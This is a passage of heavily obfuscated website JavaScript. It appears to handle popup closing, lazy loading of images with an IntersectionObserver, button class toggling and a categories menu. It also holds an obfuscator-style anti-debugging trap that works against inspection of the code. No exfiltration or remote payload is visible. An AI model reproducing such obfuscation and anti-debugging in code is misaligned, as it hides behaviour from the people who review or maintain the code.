_0x591a26(_0x41b949,_0x2f8cdf,_0x445248,_0x501584,_0x29f05f){return _0x384127(_0x501584-0x174,_0x41b949,_0x445248-0x22,_0x501584-0xa6,_0x29f05f-0xc6);}_0x2c7de8[_0x2c5954(0x48c,0x5e2,0x565,0x75c,0x648)]($,_0x2c7de8[_0x5b0aa2(0x776,0x5d9,0x6fc,0x696,0x91a)])[_0x4f76a0(0x307,0x507,0x54a,0x452,0x457)](_0x2c7de8[_0x5b0aa2(0x739,0x8a6,0x7d9,0x7ac,0x7ab)],_0x2c7de8[_0x2f5369(0x50e,0x730,0x5d7,0x60c,0x4ae)]);}),$(window)[_0x314027(0x4ed,0x72e,0x6f0,0x5c7,0x61e)](function(_0x2d7e52){function _0x17cd3e(_0x13e2a4,_0x4adff3,_0x30c579,_0x3a4ce,_0x1eb53b){return _0x305a9c(_0x1eb53b-0x90,_0x4adff3-0x17c,_0x13e2a4,_0x3a4ce-0x1d1,_0x1eb53b-0x100);}function _0x1c2920(_0x2d7927,_0x506680,_0x3170a4,_0x49873e,_0x54d0f4){return _0x305a9c(_0x54d0f4-0x12,_0x506680-0x198,_0x3170a4,_0x49873e-0xb2,_0x54d0f4-0x1b2);}function _0xb79469(_0x36b622,_0x52e7ab,_0x2c69a2,_0x1c4cac,_0x3248c8){return _0x1c5c1d(_0x52e7ab-0xd4,_0x1c4cac,_0x2c69a2-0x78,_0x1c4cac-0x157,_0x3248c8-0x1f3);}function _0x1877fd(_0x3f7099,_0x1b5350,_0x21d455,_0x1ad3db,_0x36c8d6){return _0x1c5c1d(_0x21d455-0x205,_0x36c8d6,_0x21d455-0x1bd,_0x1ad3db-0x185,_0x36c8d6-0xe7);}function _0x1f6f24(_0x21c633,_0x19dac2,_0x244183,_0x1cd69d,_0x14783c){return _0x305a9c(_0x19dac2-0x351,_0x19dac2-0xcf,_0x1cd69d,_0x1cd69d-0x18d,_0x14783c-0x79);}var _0x1a6f60={'qiwRx':function(_0x16157d,_0x3097ae){return _0x16157d(_0x3097ae);},'gNDip':function(_0x53f64b,_0x2064f9){return _0x53f64b==_0x2064f9;},'gdwSj':function(_0x85adf,_0x580d42){return _0x85adf===_0x580d42;},'OQAoj':_0x17cd3e(0x308,0x2a1,0x48d,0x23f,0x310),'OTLHN':_0x1877fd(0x69a,0x62b,0x658,0x6c6,0x528),'rFKit':function(_0x2849de,_0x3c191f){return _0x2849de(_0x3c191f);},'bkkCn':_0x17cd3e(0x285,0x1aa,0x106,0x51,0xc1)+_0x1c2920(0x39d,0x39d,0x1a7,0x2b5,0x31d),'RajOm':_0x17cd3e(0x38b,0x23a,0x320,0x399,0x3d3)+'g','ZvFsF':_0x17cd3e(-0x32,0x2af,0x4e,0x28d,0x116)+_0x17cd3e(0x1f8,0x3c6,0x473,0x3e3,0x362),'LGgTi':_0x1c2920(0x231,-0x141,-0x48,0x2b,0x75)};_0x1a6f60[_0x1c2920(0x52a,0x3bb,0x34e,0x352,0x374)](_0x2d7e52[_0xb79469(0x335,0x4ec,0x353,0x677,0x330)+'t'],popup)&&(_0x1a6f60[_0x17cd3e(0x268,0x45c,0x4f7,0x2bb,0x375)](_0x1a6f60[_0xb79469(0x50e,0x4a0,0x47e,0x551,0x5f5)],_0x1a6f60[_0x1c2920(0xa3,0x16c,0x12b,-0x15,0x107)])?WQtEiB[_0x1c2920(-0x11f,0x192,-0x2,0x1a5,0x91)](_0x54a741,'0'):(_0x1a6f60[_0x1c2920(0x313,0x246,0x4f7,0x3ab,0x352)]($,_0x1a6f60[_0x1f6f24(0x603,0x605,0x5b9,0x5b9,0x569)])[_0x1c2920(0x1b8,0x14e,0x372,0x19b,0x2e3)](),_0x1a6f60[_0xb79469(0x7f8,0x63f,0x660,0x616,0x6ba)]($,_0x1a6f60[_0xb79469(0x163,0x316,0x3ab,0x293,0x166)])[_0xb79469(0x4f7,0x50b,0x4b6,0x403,0x67c)](_0x1a6f60[_0x17cd3e(-0x41,0xc4,-0xcf,0x5d,0xbf)],_0x1a6f60[_0x17cd3e(0x305,0x155,0x30c,0x2a8,0x25a)])));});let images=[...document[_0x305a9c(0x31a,0x3da,0x3d3,0x156,0x30a)+_0x384127(0x3c7,0x3f2,0x300,0x21d,0x4c2)+_0x305a9c(0x129,0xd3,0x1b6,0x231,0x114)+'l'](_0x384127(0x421,0x49c,0x354,0x328,0x431)+_0x386439(0x4a3,0x5ef,0x32e,0x448,0x57c)+'e')];const interactSettings={'root':document[_0x1c5c1d(0x545,0x55a,0x51a,0x3c2,0x3de)+_0x384127(0x3c7,0x4de,0x48d,0x243,0x329)+_0x305a9c(0xbf,0x128,-0xc3,0x14e,0x187)](_0x314027(0x55e,0x3f3,0x60b,0x62d,0x507)+'er'),'rootMargin':_0x386439(0x42f,0x48f,0x486,0x43b,0x3f4)+_0x314027(0x3d1,0x402,0x4e1,0x2ec,0x469)+_0x1c5c1d(0x292,0x32c,0x2ef,0x1ef,0x43d)+'px'};function onIntersection(_0x44f35e){function _0x31c557(_0x256a27,_0x116307,_0x3fb06f,_0x5a9841,_0x4fc0fd){return _0x1c5c1d(_0x116307-0x13,_0x256a27,_0x3fb06f-0x1aa,_0x5a9841-0x8e,_0x4fc0fd-0x19b);}var _0x17e3c4={};_0x17e3c4[_0x3dda37(0x3c8,0x37d,0x2f8,0x46b,0x57c)]=function(_0x2e1bb1,_0xec9253){return _0x2e1bb1+_0xec9253;};function _0x3dda37(_0x2b0f68,_0x273b5d,_0x5b29be,_0x5b1f8e,_0x55c90d){return _0x305a9c(_0x2b0f68-0x2da,_0x273b5d-0x88,_0x273b5d,_0x5b1f8e-0x92,_0x55c90d-0x18);}function _0x3765bd(_0x513089,_0x47f1ad,_0x275966,_0x3e25e1,_0x5bc436){return _0x386439(_0x513089-0x11b,_0x47f1ad-0xc2,_0x3e25e1,_0x47f1ad- -0x5b5,_0x5bc436-0xf7);}function _0x2d4fed(_0x3ebd75,_0x204c88,_0x461b95,_0x529772,_0x25e8da){return _0x384127(_0x25e8da- -0x81,_0x3ebd75,_0x461b95-0x19a,_0x529772-0x1f,_0x25e8da-0x1b7);}_0x17e3c4[_0x3dda37(0x5a4,0x4c5,0x558,0x527,0x681)]=_0x31c557(0x223,0x3a7,0x3f9,0x4f0,0x4fb),_0x17e3c4[_0x3765bd(-0xc4,0x57,0x150,-0xbb,0x96)]=_0x3dda37(0x520,0x6d6,0x460,0x54f,0x399),_0x17e3c4[_0x3dda37(0x462,0x558,0x3f8,0x335,0x4ea)]=_0x3765bd(0x162,0x127,0x2be,0x20c,0x201)+_0x31c557(0x32b,0x41e,0x398,0x5ad,0x4fe)+'t',_0x17e3c4[_0x31c557(0x5a2,0x593,0x70b,0x481,0x485)]=function(_0x1d30b3,_0x531d2b){return _0x1d30b3===_0x531d2b;},_0x17e3c4[_0x31c557(0x4ae,0x2f0,0x452,0x25b,0x3c9)]=_0x31c557(0x3f7,0x2ec,0x405,0x20c,0x358),_0x17e3c4[_0x2d4fed(0x31c,0x355,0x24c,0x440,0x3ba)]=function(_0x5bbd46,_0x28b4bd){return _0x5bbd46!==_0x28b4bd;};function _0x1cf0a8(_0x343a1d,_0x5ee21b,_0xceb693,_0x44efc0,_0x3a95f4){return _0x1c5c1d(_0x44efc0- -0x20b,_0x5ee21b,_0xceb693-0x52,_0x44efc0-0xc7,_0x3a95f4-0x134);}_0x17e3c4[_0x2d4fed(0x54c,0x488,0x44d,0x3fa,0x508)]=_0x2d4fed(0xfa,0x3fc,0x3dc,0x3fd,0x24c);var _0x2ce79a=_0x17e3c4;_0x44f35e[_0x3765bd(0x329,0x16d,0x4,0x21c,0x169)+'ch'](_0x1de3ab=>{function _0x1c3ba6(_0x4143c9,_0x3e6246,_0x2bc093,_0xa0c64a,_0x4196ab){return _0x3dda37(_0xa0c64a- -0x316,_0x2bc093,_0x2bc093-0x1a7,_0xa0c64a-0xa7,_0x4196ab-0x64);}function _0x3befe9(_0x12b0df,_0x507f39,_0x12e226,_0x43c8ed,_0x47ed5d){return _0x1cf0a8(_0x12b0df-0x10c,_0x12b0df,_0x12e226-0x51,_0x43c8ed-0x1fe,_0x47ed5d-0x128);}function _0x3fad9a(_0x102182,_0x48b527,_0x3ca607,_0x4d0728,_0x5ef6c8){return _0x31c557(_0x48b527,_0x4d0728-0x22b,_0x3ca607-0x102,_0x4d0728-0x8b,_0x5ef6c8-0x12);}function _0x18c78b(_0x5d037c,_0x259392,_0x13b8d1,_0x23bf34,_0x5be9c8){return _0x3765bd(_0x5d037c-0x93,_0x259392-0x589,_0x13b8d1-0x18a,_0x5d037c,_0x5be9c8-0x7a);}var _0x127433={'AdHqX':function(_0x1aa744,_0x3651cb){function _0x513981(_0xb69508,_0x110233,_0x35977e,_0x3d7af4,_0x5e43ec){return _0x5030(_0xb69508- -0x168,_0x3d7af4);}return _0x2ce79a[_0x513981(0x18b,-0x3,0x1a5,0x289,0x233)](_0x1aa744,_0x3651cb);},'dolXz':_0x2ce79a[_0x18c78b(0x814,0x672,0x63c,0x57e,0x67b)],'wKlxa':_0x2ce79a[_0x18c78b(0x52f,0x5e0,0x523,0x577,0x78e)],'jfbNy':_0x2ce79a[_0x3befe9(0x48f,0x304,0x3c3,0x3a6,0x438)]};function _0x1dfd1a(_0x2990fd,_0x4cf740,_0x5d6c1b,_0x206ba4,_0x38cdd1){return _0x3765bd(_0x2990fd-0x59,_0x206ba4-0x65c,_0x5d6c1b-0x163,_0x2990fd,_0x38cdd1-0x9);}if(_0x2ce79a[_0x1c3ba6(0x1f0,0x3ac,0x431,0x319,0x162)](_0x2ce79a[_0x3befe9(0x456,0x166,0x163,0x2d0,0x2a6)],_0x2ce79a[_0x1c3ba6(0x1b,0x44,0x1,0x76,0xa2)])){if(_0x1de3ab[_0x3fad9a(0x441,0x2db,0x418,0x481,0x4ed)+_0x3fad9a(0x5da,0x4e2,0x687,0x507,0x65f)+_0x1dfd1a(0x32b,0x666,0x45b,0x4d4,0x3c9)]){if(_0x2ce79a[_0x3fad9a(0x545,0x463,0x651,0x5e4,0x432)](_0x2ce79a[_0x18c78b(0x6d4,0x671,0x504,0x7a7,0x561)],_0x2ce79a[_0x3fad9a(0x725,0x871,0x879,0x732,0x752)])){if(_0x347be0){var _0xf7ce13=_0x39d845[_0x3befe9(0x39c,0x403,0x366,0x33e,0x2fe)](_0x1cc28c,arguments);return _0x15c3e5=null,_0xf7ce13;}}else observer[_0x3fad9a(0x4a2,0x6a6,0x3d1,0x53d,0x4b2)+_0x1c3ba6(0x2ff,0xdd,0x1ef,0x17e,0x133)](_0x1de3ab[_0x1dfd1a(0x553,0x589,0x576,0x668,0x4ec)+'t']),_0x1de3ab[_0x3befe9(0x4d4,0x4c6,0x5a3,0x40b,0x55f)+'t'][_0x1c3ba6(0x3d1,0x3fc,0x2ac,0x23b,0x3d1)]=_0x1de3ab[_0x3fad9a(0x723,0x68b,0x61e,0x656,0x7ca)+'t'][_0x3befe9(0x549,0x461,0x419,0x496,0x634)+'et'][_0x18c78b(0x5de,0x61f,0x64f,0x692,0x4e6)],_0x1de3ab[_0x18c78b(0x5d2,0x595,0x41c,0x65a,0x712)+'t'][_0x3fad9a(0x65e,0x76a,0x6fc,0x779,0x5c2)+'d']=()=>_0x1de3ab[_0x3fad9a(0x558,0x7fa,0x4d6,0x656,0x58f)+'t'][_0x3befe9(0x18a,0x1ea,0x1b8,0x2d8,0x285)+_0x1c3ba6(0x14b,0x31b,0x2a3,0x1da,0x349)][_0x3befe9(0x3c2,0x652,0x3cc,0x493,0x39a)](_0x3befe9(0x87,0x2dc,0x283,0x219,0x366)+'d');}}else(function(){return![];}[_0x1c3ba6(0x15b,-0x33,0x274,0xf6,0x53)+_0x1dfd1a(0x6df,0x5ed,0x536,0x589,0x5d6)+'r'](WTDPby[_0x3fad9a(0x807,0x6b3,0x56c,0x708,0x6de)](WTDPby[_0x3befe9(0x1d5,0x264,0x2cb,0x245,0x123)],WTDPby[_0x18c78b(0x5b0,0x6a2,0x4f8,0x534,0x721)]))[_0x3fad9a(0x5c9,0x4ca,0x6ab,0x589,0x582)](WTDPby[_0x1dfd1a(0x700,0x581,0x6e5,0x6e5,0x883)]));});}let observer=new IntersectionObserver(onIntersection,interactSettings);function _0x305a9c(_0xf66e28,_0x4c71af,_0xc7e0ae,_0x4835c5,_0x5c5f09){return _0x5030(_0xf66e28- -0x205,_0xc7e0ae);}images[_0x386439(0x837,0x601,0x849,0x722,0x598)+'ch'](_0x2b6df=>observer[_0x314027(0x441,0x505,0x7b3,0x574,0x5fe)+'ve'](_0x2b6df));var clickCButtom=document[_0x1c5c1d(0x3ec,0x2b1,0x421,0x42b,0x3fb)+_0x384127(0x53e,0x522,0x574,0x3e9,0x592)+_0x305a9c(0x350,0x375,0x330,0x455,0x349)](_0x305a9c(0x212,0x394,0x317,0x31b,0x374)+'om');$(_0x386439(0x4f4,0x57b,0x4d6,0x4e8,0x4b3)+_0x1c5c1d(0x4c2,0x632,0x49e,0x683,0x512))[_0x314027(0x500,0x57e,0x7e2,0x60d,0x61e)](function(){function _0x1fe692(_0x2caebf,_0x3c1523,_0x3302f7,_0x226368,_0x5968e3){return _0x1c5c1d(_0x2caebf- -0x3b8,_0x3c1523,_0x3302f7-0xf,_0x226368-0x36,_0x5968e3-0x1a3);}function _0x23adfc(_0x39e2bb,_0x54acf6,_0x943075,_0x5b3131,_0x57c623){return _0x384127(_0x39e2bb- -0x382,_0x57c623,_0x943075-0x8,_0x5b3131-0x1b6,_0x57c623-0x190);}function _0x5a5e6e(_0x45b653,_0x2b1756,_0x364a48,_0x5a0309,_0x56223f){return _0x1c5c1d(_0x5a0309-0x1f7,_0x45b653,_0x364a48-0x16b,_0x5a0309-0x1ca,_0x56223f-0x65);}function _0x46520f(_0x26c05a,_0x5048be,_0x169bf9,_0x13307e,_0x46df16){return _0x305a9c(_0x26c05a- -0x36,_0x5048be-0x197,_0x5048be,_0x13307e-0xb5,_0x46df16-0x11);}var _0x1d666a={'xHxQZ':_0x1fe692(-0x31,0xe5,0x59,0x98,0xd9)+_0x46520f(0x2ff,0x48b,0x38c,0x2bd,0x2e9)+'0','ABwvO':function(_0x4ce2bf,_0x3882f6){return _0x4ce2bf(_0x3882f6);},'kADnz':_0x1fe692(-0x47,-0x92,-0x196,-0x112,0xcb)+_0x46520f(-0x33,-0x3e,-0x1b,-0x91,-0x1a2),'VzhTy':_0x5a5e6e(0x58d,0x5d1,0x745,0x605,0x741)+_0x23adfc(0x24d,0x278,0x18f,0x1ab,0x337),'LQZdF':_0x46520f(0x82,-0xf0,0x1e,0x20d,0x210)+_0x23adfc(-0xbf,-0x228,0x6d,-0x27e,-0x9b)+_0x5a5e6e(0x488,0x4a4,0x431,0x5c4,0x558)+_0x23adfc(0x125,0x94,0x2a,0x24,0x15d)+_0x5a5e6e(0x72b,0x5b7,0x5b1,0x76c,0x64b)+_0x46520f(0x16c,0xac,0xe0,0x27b,0x296)+_0x5a5e6e(0x473,0x507,0x5bc,0x609,0x4b5)+_0x23adfc(0xab,-0xf,-0xac,0xac,0x4e)+_0x1fe692(-0x141,0x82,-0x297,-0x2f5,-0x20f)+_0x5e4727(0x1f2,0x14e,0x47,0x7c,0x111)+_0x46520f(0x26a,0x3cd,0x372,0x3a6,0x3f0)+_0x23adfc(-0x6e,-0x14e,0x3b,0x70,0x8e)+_0x23adfc(0xc8,-0xf2,-0x1c,0x14c,0x181)+_0x46520f(0x7f,0x111,0x17,-0x8f,0x116)+_0x1fe692(0x198,0x29d,-0x15,0x2b4,0x31c),'RchKP':function(_0x26e358,_0x151df2){return _0x26e358(_0x151df2);},'aabPd':_0x46520f(-0x15,0x170,-0x1b0,0x7a,-0x14d)+_0x5e4727(-0x1c,0x7,-0x197,-0xa7,-0x168)+_0x5e4727(-0x4a,0x12c,0x17e,0xb2,-0x10c)+_0x5e4727(-0x20a,-0x215,0x51,-0xf2,0x9b),'UOwua':_0x5a5e6e(0x43d,0x3f9,0x3e8,0x5a1,0x67b)+_0x5e4727(-0xe2,0x0,0x1e6,0x8b,0x1aa),'TOycC':function(_0x30932d,_0x43b874){return _0x30932d(_0x43b874);},'qUAVC':_0x5a5e6e(0x628,0x7eb,0x905,0x77c,0x67e)+_0x5a5e6e(0x4df,0x582,0x750,0x5ce,0x4f5)+_0x23adfc(0x5a,-0x49,0x171,-0x37,0x30),'mmnsd':_0x5a5e6e(0x4b9,0x4de,0x481,0x501,0x4a9)+_0x1fe692(0x160,-0x5f,0x2d7,0x1a3,0x28b)+'po','NLkHn':_0x5a5e6e(0x689,0x6f6,0x852,0x778,0x63a)+_0x46520f(0x7a,-0x88,-0x8c,-0xa9,-0xee)+_0x5a5e6e(0x3b7,0x2e1,0x397,0x458,0x3cb),'EzKeT':_0x46520f(0xf0,0xea,-0x11,0x18e,-0xb1),'jocHy':function(_0x53b958,_0x5b6417){return _0x53b958===_0x5b6417;},'QRVAw':_0x46520f(0x334,0x27c,0x251,0x474,0x2cf),'FIdzd':_0x5e4727(0xe4,-0xd9,0x199,0x1e,-0xe0)+_0x5a5e6e(0x77a,0x5a8,0x4f3,0x625,0x518)+_0x5e4727(-0x185,0x80,-0x23d,-0xb8,0x96)+_0x23adfc(-0xc6,0x41,-0x241,-0x1bb,0x8e)+_0x5a5e6e(0x559,0x450,0x5c7,0x42a,0x2c5),'jgOkW':function(_0x4e0f14,_0xde7240){return _0x4e0f14!==_0xde7240;},'nCGCt':_0x46520f(0x2a7,0x13d,0x289,0x43f,0x277),'jCrpV':_0x5a5e6e(0x2f5,0x431,0x443,0x4a7,0x47b),'DYbqn':_0x23adfc(0x64,-0x45,0x1c8,-0xfd,0x154)+_0x23adfc(-0x17,0x144,0x17b,0x110,-0x75)+_0x1fe692(0x72,0xe,0x1c8,0x147,0x9)+_0x5e4727(0x21c,0x34a,0x2e8,0x19f,0x1c9)+_0x1fe692(0x1bc,0xb8,0x122,0xc6,0xc9)};function _0x5e4727(_0x4abcf4,_0x32afc5,_0x599055,_0x423b77,_0x1b84d3){return _0x384127(_0x423b77- -0x3b5,_0x599055,_0x599055-0x92,_0x423b77-0x1a,_0x1b84d3-0xd3);}document[_0x1fe692(-0x41,0x2d,-0xf5,-0x64,-0x1f0)][_0x46520f(0x84,0x126,0x230,0x114,-0x4d)+_0x46520f(0x1e0,0x173,0xb1,0x55,0x1c6)][_0x46520f(0x295,0x3b1,0x10d,0x370,0x12e)+'e'](_0x1d666a[_0x23adfc(-0x5a,0xd7,-0x1a2,-0x136,0x73)]);if(clickCButtom[_0x5a5e6e(0x5a7,0x5f1,0x676,0x6c8,0x832)+_0x5a5e6e(0x6aa,0x5ff,0x7a9,0x74d,0x6d0)][_0x5e4727(0xc,-0x10c,-0xa8,0x10,0x3a)+_0x23adfc(-0x61,-0x1b4,-0xe0,-0xa9,0x89)](_0x1d666a[_0x23adfc(-0xc9,-0x102,-0x261,-0x1b0,0x84)]))_0x1d666a[_0x46520f(0x23d,0x2fa,0x38e,0x315,0x103)](_0x1d666a[_0x5e4727(0x108,0x184,0x8a,0x106,0x20)],_0x1d666a[_0x5a5e6e(0x7c9,0x654,0x766,0x61d,0x717)])?clickCButtom[_0x23adfc(0x1e4,0x2b1,0xcc,0x30d,0x2d4)+_0x1fe692(0x19e,0xe6,0x138,0x1ed,0x152)]=_0x1d666a[_0x5a5e6e(0x815,0x89f,0x5e6,0x763,0x740)]:_0x31e396[_0x46520f(-0x1e,0xc2,-0x78,-0x45,0x151)+_0x5e4727(-0x145,-0x42,-0xad,-0x57,0x27)+_0x5a5e6e(0x3d9,0x48e,0x529,0x47b,0x4c1)]&&(_0x39b949[_0x1fe692(-0xb9,-0x191,0x2d,0xa2,-0x2d)+_0x23adfc(0xf8,-0x59,0x274,-0x3f,-0xad)](_0x335fec[_0x23adfc(0x12b,0x1a9,0x2a4,0x1e9,0x1fa)+'t']),_0x51efd1[_0x5e4727(0x246,0xf9,-0x24,0xf8,0x278)+'t'][_0x5e4727(-0x9,0xee,0x15b,0x182,0x17c)]=_0x44cea8[_0x1fe692(0x60,0x1ad,-0x10a,0x1d5,-0xf3)+'t'][_0x5e4727(0x1cb,0x88,-0x1c,0x183,0xb3)+'et'][_0x5e4727(0x8e,0x15c,0x87,0x182,0xd3)],_0x43bf85[_0x23adfc(0x12b,0x172,-0x15,0xd0,0x2c9)+'t'][_0x5a5e6e(0x83b,0x8d2,0x74c,0x732,0x85c)+'d']=()=>_0x104672[_0x1fe692(0x60,0x2,0x1a0,0x90,0x219)+'t'][_0x5a5e6e(0x581,0x5c4,0x5ae,0x4dc,0x64f)+_0x23adfc(0x154,0x1db,0x2a9,0x233,0xc5)][_0x46520f(0x23f,0x2ec,0xf4,0x314,0xbc)](_0x1fe692(-0x192,0x5,-0xec,-0x4e,-0x284)+'d'));else{if(_0x1d666a[_0x5e4727(0x3e,-0xc8,0xd5,0xa7,0x1b3)](_0x1d666a[_0x23adfc(0x255,0xce,0x2c9,0x147,0xb3)],_0x1d666a[_0x23adfc(0xba,-0xfa,0x1df,0x209,0x26f)]))clickCButtom[_0x1fe692(0x119,0x2d4,-0x34,0x52,0x4)+_0x1fe692(0x19e,0x33b,0x23e,0x20,0x2e3)]=_0x1d666a[_0x23adfc(0x38,0x1c4,0x8d,-0xe4,0xce)];else{var _0x2b8124=_0x1d666a[_0x1fe692(0x1b0,0x182,0x12e,0x2b2,0x76)][_0x46520f(0x7d,0x209,0xef,0x229,0x1ad)]('|'),_0x543d9e=-0xf77+-0x24e6+0x345d;while(!![]){switch(_0x2b8124[_0x543d9e++]){case'0':_0x1d666a[_0x5a5e6e(0x45d,0x59e,0x5c4,0x45b,0x4a2)](_0x4d3230,_0x1d666a[_0x5e4727(0x2cc,0x257,0xa9,0x134,0x20c)])[_0x5e4727(0x188,0xb7,-0x8,0x199,0x1d5)](_0x1d666a[_0x23adfc(-0xa4,-0x1f4,0x35,0xb,0xc5)],![]);continue;case'1':_0x1d666a[_0x5e4727(-0x179,-0x23e,-0x189,-0xbc,-0x15)](_0x53078a,_0x1d666a[_0x5a5e6e(0x465,0x5ba,0x4b3,0x4ce,0x375)]);continue;case'2':_0x1d666a[_0x46520f(0x32a,0x369,0x28e,0x1c0,0x464)](_0x43b45e,_0x1d666a[_0x5a5e6e(0x66e,0x830,0x53d,0x67d,0x807)])[_0x5e4727(0x2a2,0x36b,0x9c,0x1dc,0x19e)]();continue;case'3':_0x1d666a[_0x46520f(0x32a,0x16c,0x2b2,0x433,0x401)](_0x318591,_0x1d666a[_0x5a5e6e(0x79e,0x7d1,0x5d5,0x6a5,0x641)])[_0x46520f(0x29b,0x252,0x2ec,0x2f8,0x307)]();continue;case'4':_0x1d666a[_0x1fe692(0xd,-0x18d,0x12a,0x12,0x140)](_0x437375,_0x1d666a[_0x23adfc(0x12a,0x3c,0x2e8,0x9c,0xd)])[_0x5e4727(0x5f,-0x144,-0xa7,-0x1,0x16f)]();continue;case'5':_0x1d666a[_0x1fe692(-0x154,-0x42,-0x203,-0x1b6,0x15)](_0x35979c,_0x1d666a[_0x46520f(-0x22,-0x106,0x118,-0x53,0x43)])[_0x1fe692(0x144,0x54,-0x1e,0x1f,0xc)]();continue;}break;}}}});function Categories(){function _0x59a15e(_0x6a8456,_0x281ac1,_0xa287eb,_0x2faa53,_0x42d7fb){return _0x386439(_0x6a8456-0x96,_0x281ac1-0x112,_0xa287eb,_0x2faa53- -0x1e7,_0x42d7fb-0x15e);}function _0x155187(_0x3001dc,_0x397ff2,_0x3bfe0a,_0x5b5c53,_0x3c1037){return _0x384127(_0x397ff2-0x252,_0x3bfe0a,_0x3bfe0a-0xb0,_0x5b5c53-0x162,_0x3c1037-0x1b5);}var _0x515d56={'gWHmh':function(_0x2f1846,_0x426cbf){return _0x2f1846(_0x426cbf);},'AJNjQ':_0x2dbafc(0x1b6,0x2f1,0x17a,0x1b9,0x3d3)+_0x1bfce3(0x8ba,0x7cb,0x7f3,0x7f4,0x748),'fMwem':_0x2dbafc(0x71a,0x603,0x7a2,0x624,0x47b)+'g','PYPiF':_0x18b0f3(0x371,0x5df,0x557,0x4c3,0x35b)+_0x155187(0x965,0x7e4,0x87d,0x64c,0x989),'tukDO':_0x59a15e(0x40e,0x3c6,0x348,0x250,0x340),'XlwHC':_0x18b0f3(0x84b,0x858,0x602,0x793,0x8d4)+_0x155187(0x732,0x5c2,0x53a,0x548,0x55f)+_0x155187(0x414,0x548,0x480,0x3d5,0x639),'LgoHy':_0x155187(0x5f6,0x724,0x5f9,0x72b,0x84d)+'om','PbSjQ':_0x1bfce3(0x445,0x5e6,0x5e5,0x644,0x695),'xvYdT':function(_0x3df8ad,_0x34762f){return _0x3df8ad===_0x34762f;},'EtzgP':_0x18b0f3(0x764,0x6b5,0x737,0x5c9,0x6c2),'zjtkv':_0x18b0f3(0x82e,0x6a7,0x7e4,0x6e5,0x7e0),'KWLdH':_0x18b0f3(0x3e2,0x403,0x50b,0x550,0x4d6)+_0x59a15e(0x55c,0x293,0x447,0x3f0,0x50e)+_0x59a15e(0x21f,0x2e4,0x364,0x22a,0x342)+_0x59a15e(0x1da,0x181,0x5d,0x1e9,0x9e)+_0x155187(0x555,0x51a,0x5f8,0x534,0x3b0),'zkSrm':function(_0x397a23,_0x306a14){return _0x397a23===_0x306a14;},'OjYqO':_0x1bfce3(0x38b,0x4ae,0x329,0x654,0x356),'CqEkq':_0x2dbafc(0x31a,0x3e6,0x38f,0x340,0x275)+_0x59a15e(0x138,0x10f,0x447,0x298,0x11d)+_0x59a15e(0x4ae,0x3c8,0x2b6,0x3ec,0x4d0)+_0x18b0f3(0x6e6,0x7f9,0x627,0x6d1,0x582)+_0x18b0f3(0x939,0x7ae,0x715,0x786,0x8b4)};function _0x2dbafc(_0x9cd366,_0x2c3b7d,_0x5cdd17,_0x1e30a5,_0x12714b){return _0x384127(_0x2c3b7d-0x0,_0x5cdd17,_0x5cdd17-0x22,_0x1e30a5-0x169,_0x12714b-0xaa);}function _0x1bfce3(_0xcbec3f,_0x127fb7,_0x38011a,_0x5dc9cd,_0x55bcde){return _0x1c5c1d(_0x127fb7-0x295,_0x55bcde,_0x38011a-0x1dc,_0x5dc9cd-0x191,_0x55bcde-0x13d);}document[_0x155187(0x6b7,0x65e,0x6cb,0x6b3,0x81a)][_0x1bfce3(0x5f2,0x57a,0x6e2,0x57a,0x42f)+_0x155187(0x69f,0x728,0x8df,0x70a,0x841)][_0x18b0f3(0x825,0x54c,0x581,0x708,0x5af)+'e'](_0x515d56[_0x2dbafc(0x182,0x347,0x2c3,0x489,0x47f)]);function _0x18b0f3(_0x7dc4b7,_0x46ce46,_0x5b4ccd,_0x126bcc,_0x36b0e6){return _0x1c5c1d(_0x126bcc-0x212,_0x36b0e6,_0x5b4ccd-0x1c3,_0x126bcc-0x21,_0x36b0e6-0x13c);}if(document[_0x59a15e(0x1fa,0x4fc,0x240,0x3ae,0x26c)+_0x155187(0x725,0x790,0x78d,0x92d,0x7bf)+_0x18b0f3(0x60d,0x737,0x759,0x78d,0x7f5)](_0x515d56[_0x1bfce3(0x71d,0x59b,0x644,0x627,0x49b)])[_0x1bfce3(0x5ce,0x766,0x731,0x83c,0x5e6)+_0x2dbafc(0x5d5,0x5eb,0x4ae,0x464,0x46f)][_0x1bfce3(0x486,0x5c5,0x4a7,0x518,0x5d5)+_0x59a15e(0x19c,0x1ec,0x202,0x24e,0x183)](_0x515d56[_0x59a15e(0x147,0x3c7,0x124,0x21a,0x389)]))_0x515d56[_0x2dbafc(0x4b1,0x2fb,0x1d7,0x320,0x489)](_0x515d56[_0x1bfce3(0x5cb,0x56a,0x57c,0x438,0x49a)],_0x515d56[_0x2dbafc(0x3ff,0x38c,0x2e9,0x205,0x24b)])?(_0x515d56[_0x59a15e(0x3ac,0x5b,0x36b,0x211,0x35c)](_0x2b22e6,_0x515d56[_0x2dbafc(0x389,0x457,0x321,0x5df,0x59c)])[_0x59a15e(0x5ad,0x54b,0x557,0x4be,0x3da)](),_0x515d56[_0x59a15e(0x1f1,0x8b,0x23e,0x211,0xd9)](_0x5f2248,_0x515d56[_0x18b0f3(0x6b0,0x3ba,0x5db,0x530,0x56c)])[_0x59a15e(0x3d8,0x53e,0x4b4,0x3f9,0x426)](_0x515d56[_0x59a15e(0x3c1,0x346,0x489,0x2e8,0x3e2)],_0x515d56[_0x18b0f3(0x590,0x6c7,0x58f,0x5fb,0x4db)])):document[_0x18b0f3(0x456,0x46a,0x5ab,0x5fe,0x5fb)+_0x18b0f3(0x731,0x593,0x72f,0x6bb,0x658)+_0x18b0f3(0x8b9,0x89e,0x6d9,0x78d,0x664)](_0x515d56[_0x2dbafc(0x325,0x39b,0x393,0x4fa,0x3f0)])[_0x155187(0x708,0x7b8,0x8c3,0x847,0x711)+_0x155187(0x84c,0x83d,0x95e,0x874,0x712)]=_0x515d56[_0x155187(0x7e3,0x7e5,0x8be,0x86d,0x692)];else{if(_0x515d56[_0x2dbafc(0x2ac,0x2ab,0x13a,0x310,0x2ea)](_0x515d56[_0x59a15e(0x467,0x560,0x29a,0x3c3,0x563)],_0x515d56[_0x155187(0x5dc,0x6e8,0x7e3,0x5f0,0x554)]))document[_0x2dbafc(0x34c,0x481,0x3d3,0x4f5,0x2c9)+_0x1bfce3(0x60e,0x73e,0x621,0x81a,0x6df)+_0x59a15e(0x666,0x604,0x424,0x53d,0x3d6)](_0x515d56[_0x2dbafc(0x327,0x39b,0x308,0x48b,0x4e7)])[_0x18b0f3(0x69a,0x84d,0x543,0x6e3,0x796)+_0x59a15e(0x4e7,0x406,0x4a8,0x518,0x5fa)]=_0x515d56[_0x2dbafc(0x47b,0x4e4,0x3a1,0x518,0x5c3)];else{var 